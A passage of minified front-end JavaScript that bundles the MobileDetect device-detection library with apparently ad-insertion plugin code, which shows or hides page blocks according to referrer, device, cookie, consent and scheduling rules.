101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(d)){if(e(a,p,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function n(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=
a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
